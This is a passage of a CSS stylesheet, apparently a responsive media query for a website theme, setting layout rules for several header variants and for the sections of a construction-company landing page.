    }

    .site-header.header-5 .site-branding .site-title,
    .site-header.header-6 .site-branding .site-title {
        font-size: 32px;
        line-height: 36px;
    }

    .site-header.header-5 .header-t .top {
        text-align: center;
    }

    .site-header.header-5 .right-panel .col {
        margin-bottom: 15px;
    }

    .site-header.header-5 .right-panel .col:last-child {
        margin-bottom: 0;
    }

    .site-header.header-5 .right-panel .col:first-child {
        padding-left: 15px;
    }

    .site-header.header-5 #mobile-header {
        margin: -54px 0 0;
    }

    .site-header.header-5 .right-panel {
        margin-top: 25px;
    }

    .site-header.header-6 .social-networks {
        float: none;
        text-align: center;
    }

    .site-header.header-6 .social-networks li {
        display: inline-block;
        float: none;
    }

    .site-header.header-6 .social-networks li:first-child {
        margin-left: 0;
    }

    .site-header.header-6 .contact-info {
        float: none;
        text-align: center;
    }

    .site-header.header-6 .contact-info span {
        display: block;
        margin: 0 0 10px;
    }

    .site-header.header-7 .site-branding {
        float: left;
        text-align: left;
    }

    .site-header.header-7 .social-networks {
        float: left;

    }

    .site-header.header-7 .social-networks li:first-child {
        margin-left: 0;
    }

    .site-header.header-7 #mobile-header {
        margin: 10px 0;
    }

    .building-landing-page .banner form:after{
        display: none;
    }

    .building-landing-page .about,
    .building-landing-page .promotional-block,
    .building-landing-page .our-projects,
    .building-landing-page .our-clients,
    .building-landing-page .testimonial{
        padding: 40px 0;
    }

    .building-landing-page .about .header .main-title,
    .building-landing-page .promotional-block .holder .main-title,
    .building-landing-page .our-projects .header .main-title,
    .building-landing-page .our-services .header .main-title,
    .building-landing-page .testimonial .header .main-title{
        font-size: 30px;
        line-height: 45px;
    }

    .building-landing-page .about .col,
    .building-landing-page .our-projects .col{
        padding: 15px;
    }

    .building-landing-page .our-projects .col{
        flex-direction: column;
    }

    .building-landing-page .our-projects .col .img-holder{
        width: 100%;
        margin: 0 0 40px;
    }

    .building-landing-page .our-services .top{
        padding: 40px 0 170px;
    }

    .building-landing-page .our-services .col{
        width: 100%;
    }

    .building-landing-page .our-services{
        padding: 0 0 40px;
    }

    .building-landing-page .testimonial .col{
        width: 100%;
    }

    .building-landing-page .price-compare .column-holder .col,
    .building-landing-page .our-team .col{
        width: 100%;
    }

    .building-landing-page .clients-area .map-holder{
        width: 100%;
        margin: 0;
    }

    .building-landing-page .clients-area .text-holder{
        max-width: 100%;
        width: 100%;
        padding: 30px;
    }

}
